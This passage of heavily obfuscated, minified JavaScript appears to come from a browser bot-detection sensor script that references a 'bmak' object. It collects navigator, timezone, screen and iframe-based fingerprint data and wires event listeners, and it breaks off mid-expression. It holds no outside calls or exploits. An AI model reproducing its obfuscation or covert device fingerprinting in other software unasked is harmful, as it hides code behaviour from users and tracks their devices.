bYH=Nm[Vg()[WS(DG)].apply(null,[zAH,DG,O2,UG])][Vg()[WS(Mv)].apply(null,[zZ,JZ([]),JZ(JZ(Nt)),M1])][Vg()[WS(MO)](PF,TS,ws,HQ)].call(Y5H)[fG()[LB(qh)](Kc,HO)](Zt,mp(lv));if(DC(bYH,Vg()[WS(DG)](zAH,fS,nG,UG))&&Y5H[FS()[TG(m6)](JZ(JZ(lv)),Qn,q2,tf)])bYH=Y5H[xB(typeof FS()[TG(Mn)],PS([],[][[]]))?FS()[TG(m6)](tX,EB,q2,tf):FS()[TG(lv)](Nt,m6,vD,Gw)][Yp()[PV(Ks)](BG,SUH,nl,An,m8,Mv)];if(DC(bYH,xB(typeof fG()[LB(QYH)],'undefined')?fG()[LB(QYH)].call(null,fC,K8):fG()[LB(nG)](vIH,jR))||DC(bYH,BE()[x0(pV)](K8,Ks,Z9H,fF,ph,mQ))){var YAH;return YAH=Nm[FS()[TG(Kc)](JZ(JZ(lv)),JX,lV,M3)][Ox()[jx(gr)](qC,SQ,sh,rR,An,O2)](Y5H),tZ.pop(),YAH;}if(DC(bYH,fG()[LB(zw)].apply(null,[gPH,gE]))||new (Nm[Is()[Xh(B1)](tkH,nG,XO,kv,Df)])(FS()[TG(pLH)](YO,JZ({}),lV,Qn))[Yp()[PV(Kc)](MO,HUH,bM,An,ws,UD)](bYH)){var QIH;return tZ.pop(),QIH=lAH(jj,[Y5H,BYH]),QIH;}tZ.pop();};var PdH=function(){var JAH;var fAH;var OPH;var JJH;tZ.push(PIH);var LHH;var xLH;var jkH;var nW;var FAH;var KUH;var EHH;return EHH=ZdH()[DC(typeof Ox()[jx(B1)],PS([],[][[]]))?Ox()[jx(Tc)].call(null,mf,bB,X3,mLH,lNH,JZ(lv)):Ox()[jx(Tt)](Xz,m6,qw,qW,GB,I8)](function JPH(tdH){tZ.push(FIH);while(lv)switch(tdH[DC(typeof FS()[TG(qUH)],PS('',[][[]]))?FS()[TG(lv)](JZ([]),SQ,hLH,EO):FS()[TG(fF)](JZ([]),JZ([]),cb,bp)]=tdH[Vg()[WS(XO)].apply(null,[jc,xb,Ys,bp])]){case Nt:LHH=function SLH(gkH,JkH){tZ.push(TJH);var sLH=[FS()[TG(bG)](JZ(JZ(Nt)),JZ(JZ([])),J9H,Cs),xB(typeof FS()[TG(zw)],'undefined')?FS()[TG(QB)].apply(null,[qh,mQ,Gw,bB]):FS()[TG(lv)](B1,CS,PkH,vc),Vg()[WS(gTH)](wkH,JZ(lv),Rf,L0),FS()[TG(TD)](EC,JZ(JZ(Nt)),s6,pR),Is()[Xh(ws)](JE,Ks,JZ(JZ(lv)),Sx,EF),FS()[TG(vLH)].apply(null,[An,UD,RK,LkH]),FS()[TG(F1)](bB,Hn,Ln,XUH),Vg()[WS(Dw)](Dx,JZ(JZ([])),JZ(JZ([])),N1),DC(typeof FS()[TG(Dw)],'undefined')?FS()[TG(lv)](An,fS,HF,CmH):FS()[TG(bmH)](wh,JZ(JZ({})),vR,DQ),BE()[x0(Rf)](g6,tx,QO,xM,AM,Eg),Vg()[WS(sh)](wl,Eg,tx,O9H)];var DHH=[Vg()[WS(x5H)].call(null,WUH,JZ(Nt),JZ(JZ([])),Nq),FS()[TG(SD)](qh,ph,Ip,SAH),FS()[TG(pF)].call(null,O2,sS,BUH,v9H),DC(typeof FS()[TG(mf)],PS([],[][[]]))?FS()[TG(lv)].call(null,JZ(JZ({})),JZ(Nt),xmH,l9H):FS()[TG(AF)](nG,JZ(Nt),M7,AM)];var bNH={};var MW=RQ;if(xB(typeof JkH[xB(typeof fG()[LB(UD)],'undefined')?fG()[LB(hw)](RO,EkH):fG()[LB(nG)](lJH,dUH)],Vg()[WS(B1)](ZW,YO,qh,ws))){bNH[FS()[TG(vF)].apply(null,[I8,GS,rPH,TlH])]=JkH[xB(typeof fG()[LB(AM)],PS('',[][[]]))?fG()[LB(hw)].call(null,RO,EkH):fG()[LB(nG)](c2H,mh)];}if(gkH[fG()[LB(hw)](RO,EkH)]){bNH[xB(typeof Vg()[WS(CS)],PS('',[][[]]))?Vg()[WS(C6)](Qw,lv,TS,pX):Vg()[WS(OS)].apply(null,[Nq,JZ([]),qh,QV])]=gkH[fG()[LB(hw)](RO,EkH)];}if(DC(gkH[Vg()[WS(tf)](rB,cG,nG,pQ)],Nt)){for(var KKH in sLH){bNH[fG()[LB(T1)](nG,CqH)[Zr()[NQ(Ks)].apply(null,[bM,MO,nG,WW,Mv,YO])](MW)]=JJH(gkH[DC(typeof FS()[TG(ws)],PS([],[][[]]))?FS()[TG(lv)](ws,B8,OgH,ECH):FS()[TG(gTH)](s2,DG,xS,gTH)][sLH[KKH]]);MW+=lv;if(DC(JkH[Vg()[WS(tf)](rB,FO,Tp,pQ)],Nt)){bNH[fG()[LB(T1)](nG,CqH)[xB(typeof Zr()[NQ(pV)],'undefined')?Zr()[NQ(Ks)](DG,MO,nG,WW,sS,wh):Zr()[NQ(nG)].call(null,Zt,hUH,XlH,PlH,JZ({}),Zt)](MW)]=JJH(JkH[FS()[TG(gTH)](Nz,MO,xS,gTH)][sLH[KKH]]);}MW+=J[fG()[LB(XHH)](C6,l1)]();}MW=fS;var W8H=gkH[FS()[TG(gTH)](mf,Hn,xS,gTH)][FS()[TG(Dw)](m8,Kc,g8H,l9H)];var RlH=JkH[xB(typeof FS()[TG(QB)],PS([],[][[]]))?FS()[TG(gTH)](tX,nr,xS,gTH):FS()[TG(lv)](fS,Hn,qw,A0)][FS()[TG(Dw)](JZ([]),B8,g8H,l9H)];for(var xnH in JAH){if(W8H){bNH[fG()[LB(T1)].call(null,nG,CqH)[DC(typeof Zr()[NQ(ws)],PS(FS()[TG(Tt)].call(null,BG,U0,q4,Z2),[][[]]))?Zr()[NQ(nG)].apply(null,[CS,RUH,PzH,O8H,p1,bB]):Zr()[NQ(Ks)].apply(null,[sF,MO,nG,WW,Ys,JZ(lv)])](MW)]=JJH(W8H[JAH[xnH]]);}MW+=lv;if(DC(JkH[Vg()[WS(tf)](rB,mv,Mn,pQ)],Nt)&&RlH){bNH[fG()[LB(T1)].call(null,nG,CqH)[Zr()[NQ(Ks)](Tp,MO,nG,WW,JZ({}),JZ({}))](MW)]=JJH(RlH[JAH[xnH]]);}MW+=lv;}MW=nr;for(var ntH in DHH){bNH[fG()[LB(T1)].call(null,nG,CqH)[Zr()[NQ(Ks)](RO,MO,nG,WW,Tc,B8)](MW)]=JJH(gkH[FS()[TG(gTH)].call(null,JZ({}),JZ(JZ(lv)),xS,gTH)][DC(typeof fG()[LB(sS)],'undefined')?fG()[LB(nG)].call(null,MF,pKH):fG()[LB(Jz)](gQ,Ph)][DHH[ntH]]);MW+=lv;if(DC(JkH[Vg()[WS(tf)](rB,Df,OS,pQ)],Nt)){bNH[fG()[LB(T1)](nG,CqH)[Zr()[NQ(Ks)].apply(null,[qE,MO,nG,WW,tX,qh])](MW)]=JJH(JkH[xB(typeof FS()[TG(nf)],'undefined')?FS()[TG(gTH)].apply(null,[sF,mS,xS,gTH]):FS()[TG(lv)](Mn,sS,bp,IG)][fG()[LB(Jz)](gQ,Ph)][DHH[ntH]]);}MW+=lv;}}if(gkH[FS()[TG(gTH)].apply(null,[JZ(JZ(Nt)),nr,xS,gTH])]&&gkH[FS()[TG(gTH)].apply(null,[Kc,JZ(JZ([])),xS,gTH])][fG()[LB(T0)].call(null,UD,Ab)]){bNH[DC(typeof Vg()[WS(Mf)],PS('',[][[]]))?Vg()[WS(OS)](RF,CS,JZ([]),J4H):Vg()[WS(kYH)].apply(null,[WqH,cs,T6,Tc])]=gkH[FS()[TG(gTH)](JZ(Nt),mv,xS,gTH)][fG()[LB(T0)](UD,Ab)];}if(JkH[xB(typeof FS()[TG(Tt)],'undefined')?FS()[TG(gTH)](GS,hp,xS,gTH):FS()[TG(lv)](lv,Sx,qQ,mS)]&&JkH[FS()[TG(gTH)].apply(null,[Nt,An,xS,gTH])][fG()[LB(T0)].apply(null,[UD,Ab])]){bNH[FS()[TG(x5H)](EB,JZ({}),b0,qE)]=JkH[FS()[TG(gTH)](JZ(JZ([])),JZ(JZ(lv)),xS,gTH)][fG()[LB(T0)].apply(null,[UD,Ab])];}var LCH;return LCH=Gp(nm,[Vg()[WS(tf)].call(null,rB,xr,Df,pQ),gkH[Vg()[WS(tf)](rB,mv,tx,pQ)]||JkH[Vg()[WS(tf)].call(null,rB,CS,CS,pQ)],FS()[TG(gTH)](qw,tx,xS,gTH),bNH]),tZ.pop(),LCH;};JJH=function(wGH){return lAH.apply(this,[I7,arguments]);};OPH=function K8H(YqH,M7H){tZ.push(ObH);var KlH;return KlH=new (Nm[FS()[TG(ln)](cs,MO,bZ,sX)])(function(KSH){tZ.push(Ih);try{var svH=tZ.length;var UjH=JZ(EY);var s2H=Nt;var FlH;var RgH=YqH?YqH[BE()[x0(RQ)].apply(null,[Cs,lQ,hw,JZ(JZ({})),fS,c3])]:Nm[BE()[x0(RQ)].apply(null,[Cs,lQ,hw,Nq,U0,sS])];if(JZ(RgH)||xB(RgH[Vg()[WS(Mv)].call(null,WZ,fC,mQ,M1)][FS()[TG(m6)](Mh,JZ({}),tSH,tf)][DC(typeof Yp()[PV(mS)],'undefined')?Yp()[PV(OS)].apply(null,[OtH,jPH,JZ(JZ([])),UUH,LD,cs]):Yp()[PV(Ks)](BG,vYH,JZ(JZ(lv)),An,EC,JX)],BE()[x0(RQ)](Cs,lQ,hw,Tp,fF,mQ))){var A7H;return A7H=KSH(Gp(nm,[Vg()[WS(tf)](ZB,hp,sF,pQ),SF[bM],DC(typeof FS()[TG(mf)],'undefined')?FS()[TG(lv)].apply(null,[Nz,qw,cG,ME]):FS()[TG(gTH)].call(null,JZ(JZ(lv)),YO,DdH,gTH),{},fG()[LB(hw)](RO,AF),mp(lv)])),tZ.pop(),A7H;}var SnH=CV();if(DC(M7H,xB(typeof Yp()[PV(m6)],PS([],[][[]]))?Yp()[PV(mS)](Xz,rh,qw,An,UD,BG):Yp()[PV(OS)](pX,c1,pV,CxH,fr,OS))){FlH=new RgH(Nm[Vg()[WS(KS)](DtH,CS,sS,XUH)][PX()[xO(mS)](wh,RO,GS,KS,hZ)](new (Nm[FS()[TG(C6)].call(null,xr,ph,AzH,cIH)])([Vg()[WS(CtH)](KvH,RQ,Tp,fjH)],Gp(nm,[xB(typeof Vg()[WS(m8)],'undefined')?Vg()[WS(xb)](MYH,T6,LO,OS):Vg()[WS(OS)].call(null,Eg,JZ(JZ(lv)),JZ(lv),R5H),BE()[x0(ws)].apply(null,[wZ,T6,AQ,TS,ws,zf])]))));}else{FlH=new RgH(M7H);}FlH[BE()[x0(Df)](N4H,An,SAH,Tp,q6,FO)][fG()[LB(z3)](Dw,jAH)]();s2H=OZ(CV(),SnH);FlH[BE()[x0(Df)].apply(null,[N4H,An,SAH,B8,LO,U0])][FS()[TG(tf)](CS,I8,jf,QO)]=function(bnH){tZ.push(q3);FlH[BE()[x0(Df)].call(null,mlH,An,SAH,s2,mS,xr)][FS()[TG(kYH)](mS,qE,Vz,lg)]();KSH(Gp(nm,[Vg()[WS(tf)](Xc,I8,Kc,pQ),Nt,FS()[TG(gTH)](JX,Tp,nZ,gTH),bnH[FS()[TG(gTH)].call(null,lQ,AM,nZ,gTH)],fG()[LB(hw)](RO,VM),s2H]));tZ.pop();};Nm[xB(typeof Yp()[PV(DG)],'undefined')?Yp()[PV(Rf)](OF,Sr,tx,Tc,YO,mv):Yp()[PV(OS)](tQ,cs,pV,Mp,SQ,JZ(JZ(Nt)))](function(){tZ.push(N6);var zcH;return zcH=KSH(Gp(nm,[Vg()[WS(tf)].apply(null,[jC,qE,T6,pQ]),QcH,FS()[TG(gTH)](JZ(lv),m8,Q8,gTH),{},fG()[LB(hw)](RO,fPH),s2H])),tZ.pop(),zcH;},SF[xb]);}catch(HnH){tZ.splice(OZ(svH,lv),Infinity,Ih);var bvH;return bvH=KSH(Gp(nm,[Vg()[WS(tf)](ZB,c3,Zt,pQ),HTH,FS()[TG(gTH)](OS,JZ(lv),DdH,gTH),Gp(nm,[xB(typeof fG()[LB(p1)],PS('',[][[]]))?fG()[LB(T0)](UD,Gg):fG()[LB(nG)].apply(null,[M1,RV]),nX(wP,[HnH&&HnH[Vg()[WS(gPH)].apply(null,[MlH,U0,m6,rYH])]?HnH[DC(typeof Vg()[WS(WF)],'undefined')?Vg()[WS(OS)].apply(null,[WJH,M3,tx,NSH]):Vg()[WS(gPH)].apply(null,[MlH,BG,JZ({}),rYH])]:Nm[FS()[TG(GS)](ws,Mv,HTH,fr)](HnH)])]),fG()[LB(hw)](RO,AF),mp(lv)])),tZ.pop(),bvH;}tZ.pop();}),tZ.pop(),KlH;};fAH=function nvH(){tZ.push(fPH);var wbH;var M2H;var PbH;var pCH;var XbH;var AxH;var vtH;var B5H;var fqH;var xCH;var ttH;var WSH;var ctH;var RjH;var L2H;var BtH;var rnH;var P8H;var KgH;var Y7H;var cxH;var kvH;return kvH=ZdH()[Ox()[jx(Tt)].call(null,JZ(JZ([])),Kc,qw,Xn,GB,U0)](function YgH(zCH){tZ.push(XqH);while(lv)switch(zCH[FS()[TG(fF)](MO,qE,Ql,bp)]=zCH[xB(typeof Vg()[WS(bM)],PS([],[][[]]))?Vg()[WS(XO)].apply(null,[cx,JZ(JZ(Nt)),UG,bp]):Vg()[WS(OS)].call(null,Sr,Eg,Nt,BG)]){case Nt:M2H=function(){return lAH.apply(this,[Gd,arguments]);};wbH=function(){return lAH.apply(this,[P5,arguments]);};zCH[DC(typeof FS()[TG(vr)],PS([],[][[]]))?FS()[TG(lv)].apply(null,[B8,bQ,rQ,Jz]):FS()[TG(fF)].call(null,JZ(JZ({})),RQ,Ql,bp)]=SF[T6];PbH=Nm[fG()[LB(j1)].apply(null,[mM,S2H])][fG()[LB(vM)](SV,X2)]();zCH[Vg()[WS(XO)](cx,Hn,Tc,bp)]=nG;{var VgH;return VgH=ZdH()[fG()[LB(Nz)].apply(null,[lQ,gZ])](Nm[FS()[TG(ln)].apply(null,[XO,Ks,bAH,sX])][Vg()[WS(LNH)](BxH,JZ(JZ({})),zO,SAH)]([TV(JAH),wbH()])),tZ.pop(),VgH;}case nG:pCH=zCH[FS()[TG(kv)](JZ([]),TS,j3,Mv)];XbH=vUH(pCH,tx);AxH=XbH[SF[tx]];vtH=XbH[lv];B5H=M2H();fqH=Nm[xB(typeof fG()[LB(nG)],PS([],[][[]]))?fG()[LB(JD)].call(null,gr,Kv):fG()[LB(nG)].apply(null,[HE,clH])][fG()[LB(vr)](Sx,Rz)]()[FS()[TG(LNH)](FO,XO,lz,t6)]()[fG()[LB(MF)](CQ,Pg)];xCH=new (Nm[DC(typeof FS()[TG(CS)],PS([],[][[]]))?FS()[TG(lv)](Df,m8,I4H,SYH):FS()[TG(RO)](CS,T6,xdH,gQ)])()[DC(typeof Vg()[WS(j1)],PS([],[][[]]))?Vg()[WS(OS)].call(null,OW,Ks,nr,IG):Vg()[WS(MO)](Aq,Mn,JZ(JZ({})),HQ)]();ttH=Nm[Vg()[WS(EC)](M7,zf,JZ(JZ({})),lg)],WSH=ttH[FS()[TG(QB)](xb,SQ,YE,bB)],ctH=ttH[fG()[LB(v4H)](qR,Lx)],RjH=ttH[fG()[LB(V1)](nl,LF)],L2H=ttH[FS()[TG(pQ)](JZ(Nt),Mn,Nl,D0)],BtH=ttH[fG()[LB(nHH)](F2H,R8)],rnH=ttH[fG()[LB(Ih)](Z2,zdH)],P8H=ttH[DC(typeof Vg()[WS(CkH)],PS([],[][[]]))?Vg()[WS(OS)](TS,s2,m6,qV):Vg()[WS(pQ)](YZ,JZ(JZ(Nt)),Eg,wmH)],KgH=ttH[fG()[LB(gPH)](Kg,q4)];Y7H=Nm[xB(typeof fG()[LB(qt)],PS([],[][[]]))?fG()[LB(j1)](mM,S2H):fG()[LB(nG)](fr,nR)][fG()[LB(vM)](SV,X2)]();cxH=Nm[fG()[LB(Mv)].call(null,FO,r2)][Vg()[WS(Lw)].apply(null,[L8,LO,Mn,mM])](OZ(Y7H,PbH));{var JqH;return JqH=zCH[Vg()[WS(sF)].call(null,j2,EC,xr,TS)](BE()[x0(Tt)](JcH,nG,Nt,qh,Xz,mv),Gp(nm,[DC(typeof Vg()[WS(m8)],PS([],[][[]]))?Vg()[WS(OS)](Qn,tx,zO,DYH):Vg()[WS(tf)](X8,Sx,xr,pQ),Nt,FS()[TG(gTH)](JZ(JZ(Nt)),JZ(JZ([])),Bx,gTH),Gp(nm,[FS()[TG(bG)](m6,nl,lkH,Cs),xCH,FS()[TG(QB)].apply(null,[RO,ph,YE,bB]),WSH?WSH:null,xB(typeof Vg()[WS(f6)],'undefined')?Vg()[WS(gTH)](lz,Rf,MO,L0):Vg()[WS(OS)](CnH,JZ({}),mv,TS),fqH,FS()[TG(TD)](JZ(JZ(lv)),Eg,LX,pR),L2H,Is()[Xh(ws)](UAH,Ks,RQ,UD,EF),BtH,FS()[TG(vLH)](Ks,bB,j8,LkH),ctH?ctH:null,FS()[TG(F1)].call(null,Sx,Sx,F8,XUH),RjH,Vg()[WS(Dw)](Cx,Tp,JZ(JZ(Nt)),N1),B5H,FS()[TG(bmH)](CS,c3,Tw,DQ),P8H,BE()[x0(Rf)].call(null,vW,tx,QO,Rf,YO,lv),KgH,Vg()[WS(sh)](OG,Nt,JZ(JZ(Nt)),O9H),rnH,FS()[TG(Dw)].apply(null,[JZ(JZ([])),wh,wUH,l9H]),AxH,fG()[LB(Jz)](gQ,OSH),vtH]),xB(typeof fG()[LB(gPH)],PS([],[][[]]))?fG()[LB(hw)](RO,D6):fG()[LB(nG)](UX,jf),cxH])),tZ.pop(),JqH;}case gr:zCH[FS()[TG(fF)](ln,O2,Ql,bp)]=SF[Eg];zCH[xB(typeof Vg()[WS(mQ)],'undefined')?Vg()[WS(vF)](FnH,wh,Ys,x5H):Vg()[WS(OS)](tW,Nt,Mn,OcH)]=zCH[xB(typeof fG()[LB(YO)],PS('',[][[]]))?fG()[LB(Sv)](wmH,vnH):fG()[LB(nG)](Qs,VV)](tx);{var fGH;return fGH=zCH[Vg()[WS(sF)](j2,nl,Zt,TS)](BE()[x0(Tt)](JcH,nG,Nt,s2,Kc,sF),Gp(nm,[Vg()[WS(tf)].apply(null,[X8,JX,bB,pQ]),fjH,FS()[TG(gTH)].apply(null,[kv,JX,Bx,gTH]),Gp(nm,[fG()[LB(T0)](UD,xG),nX(wP,[zCH[Vg()[WS(vF)].apply(null,[FnH,bM,mQ,x5H])]&&zCH[DC(typeof Vg()[WS(YM)],PS('',[][[]]))?Vg()[WS(OS)](kR,Nz,YO,AM):Vg()[WS(vF)](FnH,JZ(JZ({})),CS,x5H)][Vg()[WS(gPH)].apply(null,[rHH,I8,JZ({}),rYH])]?zCH[Vg()[WS(vF)](FnH,mf,bM,x5H)][Vg()[WS(gPH)].call(null,rHH,pV,JZ(JZ({})),rYH)]:Nm[FS()[TG(GS)](Sv,Qn,IzH,fr)](zCH[Vg()[WS(vF)].call(null,FnH,lQ,JZ(Nt),x5H)])])])])),tZ.pop(),fGH;}case T6:case FS()[TG(Pr)].apply(null,[JZ(Nt),JZ(JZ(Nt)),x4H,fQ]):{var ZlH;return ZlH=zCH[Ox()[jx(m6)](JZ(lv),sS,d0,BV,An,B1)](),tZ.pop(),ZlH;}}tZ.pop();},null,null,[[tx,gr]],Nm[FS()[TG(ln)].apply(null,[qh,zO,bd,sX])]),tZ.pop(),kvH;};JAH=[FS()[TG(Lw)].call(null,mS,Mp,bK,Sn),DC(typeof FS()[TG(Qs)],PS('',[][[]]))?FS()[TG(lv)].call(null,nl,TS,gD,g5H):FS()[TG(fS)](Fc,Rf,v2H,dUH),FS()[TG(m9H)](JZ(JZ([])),Ys,fSH,Nz),FS()[TG(OD)].apply(null,[mQ,MO,qS,FtH]),fG()[LB(QB)](CmH,Z8),fG()[LB(Ih)](Z2,kgH),DC(typeof FS()[TG(T0)],PS([],[][[]]))?FS()[TG(lv)].call(null,Hn,T6,QB,hM):FS()[TG(jCH)].apply(null,[LO,Eg,j2,CQ]),Ox()[jx(RQ)](O2,ph,Kw,LKH,OS,JZ(JZ({}))),DC(typeof Vg()[WS(SD)],'undefined')?Vg()[WS(OS)](F2H,cs,Qn,FF):Vg()[WS(m9H)](T8,BG,qE,IcH),FS()[TG(ZX)].apply(null,[B1,mv,g1,I5H])];tdH[FS()[TG(fF)](Qn,JZ(lv),cb,bp)]=SF[AM];if(JZ(Sw(JZ(JZ([]))))){tdH[Vg()[WS(XO)](jc,Tp,JZ(JZ(Nt)),bp)]=Zt;break;}{var l8H;return l8H=tdH[Vg()[WS(sF)](TZ,gr,Tc,TS)](DC(typeof BE()[x0(gr)],PS(DC(typeof FS()[TG(lQ)],PS('',[][[]]))?FS()[TG(lv)].apply(null,[Nt,O2,wkH,lPH]):FS()[TG(Tt)](JZ(lv),SQ,SJ,Z2),[][[]]))?BE()[x0(lv)].apply(null,[zX,lJH,xM,UD,EC,JZ(Nt)]):BE()[x0(Tt)](lM,nG,Nt,Kc,ln,JZ(JZ([]))),Gp(nm,[Vg()[WS(tf)].call(null,k8,Sx,qw,pQ),xt,FS()[TG(gTH)].call(null,JZ(JZ(Nt)),Df,HZ,gTH),{}])),tZ.pop(),l8H;}case Zt:tdH[Vg()[WS(XO)](jc,B1,O2,bp)]=Tc;{var rlH;return rlH=ZdH()[fG()[LB(Nz)].call(null,lQ,kK)](Nm[FS()[TG(ln)](tx,sS,CK,sX)][xB(typeof Vg()[WS(v4H)],'undefined')?Vg()[WS(LNH)](VIH,tX,CS,SAH):Vg()[WS(OS)].call(null,LKH,wh,zf,SD)]([fAH(),OPH(Nm[fG()[LB(Zt)](MO,vB)],Yp()[PV(mS)](Xz,K6,c3,An,I8,RO))])),tZ.pop(),rlH;}case Tc:xLH=tdH[FS()[TG(kv)](LD,E0,JHH,Mv)];jkH=vUH(xLH,SF[T6]);nW=jkH[Nt];FAH=jkH[lv];KUH=LHH(nW,FAH);{var M5H;return M5H=tdH[Vg()[WS(sF)](TZ,Nz,JZ(JZ({})),TS)](BE()[x0(Tt)](lM,nG,Nt,JZ([]),bB,Mn),KUH),tZ.pop(),M5H;}case pV:tdH[FS()[TG(fF)].call(null,YO,fr,cb,bp)]=pV;tdH[Vg()[WS(vF)].call(null,lV,I8,Nq,x5H)]=tdH[DC(typeof fG()[LB(BG)],'undefined')?fG()[LB(nG)](fTH,WUH):fG()[LB(Sv)](wmH,EqH)](GB);{var PqH;return PqH=tdH[Vg()[WS(sF)].apply(null,[TZ,JZ(lv),JZ([]),TS])](BE()[x0(Tt)](lM,nG,Nt,Df,Tc,E0),Gp(nm,[Vg()[WS(tf)].call(null,k8,JZ([]),cs,pQ),SF[B8],FS()[TG(gTH)](xb,xM,HZ,gTH),Gp(nm,[xB(typeof fG()[LB(OS)],PS([],[][[]]))?fG()[LB(T0)](UD,PC):fG()[LB(nG)](AQ,sF),nX(wP,[tdH[DC(typeof Vg()[WS(U0)],'undefined')?Vg()[WS(OS)](qO,Ks,Tp,ldH):Vg()[WS(vF)].call(null,lV,qC,Fc,x5H)]&&tdH[Vg()[WS(vF)](lV,Kc,q6,x5H)][Vg()[WS(gPH)](XlH,JZ(JZ(Nt)),B1,rYH)]?tdH[Vg()[WS(vF)].apply(null,[lV,JZ(JZ(lv)),zf,x5H])][Vg()[WS(gPH)].apply(null,[XlH,c3,JZ(JZ([])),rYH])]:Nm[FS()[TG(GS)].call(null,EC,tX,RNH,fr)](tdH[Vg()[WS(vF)](lV,JZ(JZ([])),An,x5H)])])])])),tZ.pop(),PqH;}case I8:case FS()[TG(Pr)](hp,hp,lx,fQ):{var UlH;return UlH=tdH[Ox()[jx(m6)].apply(null,[JZ(lv),Tp,d0,x1,An,cs])](),tZ.pop(),UlH;}}tZ.pop();},null,null,[[SF[AM],pV]],Nm[FS()[TG(ln)](JZ(JZ([])),sF,bIH,sX)]),tZ.pop(),EHH;};var xGH=function(){tZ.push(YPH);if(DgH){tZ.pop();return;}DgH=function(pvH){return lAH.apply(this,[X9,arguments]);};Nm[Vg()[WS(Tc)](zt,Mp,JZ(Nt),A1)][Vg()[WS(VqH)](wC,JZ([]),EC,SQ)](fG()[LB(pg)](nHH,Yk),DgH);tZ.pop();};var R7H=function(){tZ.push(E2H);if(DgH){Nm[Vg()[WS(Tc)].apply(null,[jS,CS,BG,A1])][FS()[TG(V8)](E0,JZ({}),Ez,N1)](xB(typeof fG()[LB(An)],PS([],[][[]]))?fG()[LB(pg)].apply(null,[nHH,RC]):fG()[LB(nG)](zbH,jt),DgH);DgH=null;}tZ.pop();};var dvH=function(LvH,vqH){return blH(tJ,[LvH])||lAH(EY,[LvH,vqH])||tqH(LvH,vqH)||lAH(Zm,[]);};var tqH=function(kqH,R2H){tZ.push(YtH);if(JZ(kqH)){tZ.pop();return;}if(DC(typeof kqH,BE()[x0(Nt)](NAH,nG,GB,JZ(lv),Tc,JZ(JZ(Nt))))){var H8H;return tZ.pop(),H8H=lAH(DH,[kqH,R2H]),H8H;}var dzH=Nm[Vg()[WS(DG)].call(null,DcH,zO,Tp,UG)][Vg()[WS(Mv)](Pl,JZ({}),Sv,M1)][DC(typeof Vg()[WS(Tb)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[Ih,UG,RO,g5H]):Vg()[WS(MO)].call(null,rl,Ys,LO,HQ)].call(kqH)[fG()[LB(qh)].call(null,Kc,DE)](Zt,mp(lv));if(DC(dzH,Vg()[WS(DG)](DcH,m8,tx,UG))&&kqH[FS()[TG(m6)].call(null,Zt,JZ(Nt),cx,tf)])dzH=kqH[DC(typeof FS()[TG(Tt)],PS([],[][[]]))?FS()[TG(lv)].apply(null,[JX,JZ(Nt),rO,CvH]):FS()[TG(m6)](Tc,fS,cx,tf)][xB(typeof Yp()[PV(lv)],PS([],[][[]]))?Yp()[PV(Ks)](BG,HmH,BG,An,Df,Eg):Yp()[PV(OS)](FV,ws,Mn,SUH,Mv,Tt)];if(DC(dzH,fG()[LB(QYH)](fC,hD))||DC(dzH,xB(typeof BE()[x0(DG)],PS([],[][[]]))?BE()[x0(pV)](hD,Ks,Z9H,JZ(JZ({})),cs,JZ(JZ(lv))):BE()[x0(lv)](EKH,EKH,lX,LD,DG,JZ({})))){var GcH;return GcH=Nm[xB(typeof FS()[TG(q6)],PS('',[][[]]))?FS()[TG(Kc)](JZ(JZ({})),Tc,E2,M3):FS()[TG(lv)].call(null,JZ(JZ({})),c3,l4H,QO)][Ox()[jx(gr)].apply(null,[Ys,Ys,sh,JlH,An,mf])](kqH),tZ.pop(),GcH;}if(DC(dzH,xB(typeof fG()[LB(x5H)],'undefined')?fG()[LB(zw)](gPH,zAH):fG()[LB(nG)].call(null,ID,Ih))||new (Nm[Is()[Xh(B1)](C2H,nG,ph,Zt,Df)])(FS()[TG(pLH)](p1,lv,E2,Qn))[DC(typeof Yp()[PV(lv)],PS(FS()[TG(Tt)](mf,Mv,IU,Z2),[][[]]))?Yp()[PV(OS)].call(null,lkH,jLH,lv,hq,Pr,JZ(JZ([]))):Yp()[PV(Kc)].apply(null,[MO,pmH,sS,An,qw,JZ(JZ({}))])](dzH)){var wnH;return tZ.pop(),wnH=lAH(DH,[kqH,R2H]),wnH;}tZ.pop();};var ktH=function(HvH,hcH){tZ.push(DdH);var IvH=MJH(HvH,hcH,d8H,nSH,Nm[fG()[LB(Zt)](MO,Eb)].bmak[FS()[TG(wW)].call(null,JZ(JZ([])),qw,Ux,Hn)]);if(IvH&&JZ(IvH[FS()[TG(DUH)](JZ(JZ(Nt)),qw,HC,jf)])){d8H=IvH[FS()[TG(dQ)].apply(null,[EC,JZ(lv),xc,vYH])];nSH=IvH[xB(typeof fG()[LB(XUH)],PS([],[][[]]))?fG()[LB(f6)](bp,wb):fG()[LB(nG)].apply(null,[HD,AD])];P7H+=IvH[FS()[TG(bG)](M3,Mn,SvH,Cs)];if(VcH&&DC(hcH,tx)&&G3(QbH,SF[lv])){vcH=SF[AM];ZbH(JZ(EY));QbH++;}}tZ.pop();};var E8H=function(RGH,jlH){tZ.push(kNH);var pnH=hAH(RGH,jlH,Nm[fG()[LB(Zt)](MO,JS)].bmak[FS()[TG(wW)](m8,nG,sb,Hn)]);if(pnH){P7H+=pnH[xB(typeof FS()[TG(GS)],'undefined')?FS()[TG(bG)](Qn,Tc,Xg,Cs):FS()[TG(lv)].call(null,bM,Nt,t5H,nHH)];if(VcH&&pnH[DC(typeof fG()[LB(Mv)],PS([],[][[]]))?fG()[LB(nG)](vnH,YYH):fG()[LB(ph)].apply(null,[qUH,VI])]){vcH=An;ZbH(JZ([]),pnH[fG()[LB(ph)](qUH,VI)]);}else if(VcH&&DC(jlH,Ks)){vcH=lv;c5H=JZ(JZ([]));ZbH(JZ(EY));}if(VcH&&JZ(c5H)&&DC(pnH[DC(typeof Yp()[PV(B1)],PS([],[][[]]))?Yp()[PV(OS)](gQ,BG,ws,UGH,qh,mv):Yp()[PV(B1)].apply(null,[LO,vg,ph,nG,GS,Rf])],I8)){vcH=m6;ZbH(JZ(EY));}}tZ.pop();};var TSH=function(RqH,gjH){tZ.push(JD);var GlH=NYH(RqH,gjH,Nm[xB(typeof fG()[LB(mS)],'undefined')?fG()[LB(Zt)].apply(null,[MO,nz]):fG()[LB(nG)].apply(null,[zjH,tf])].bmak[xB(typeof 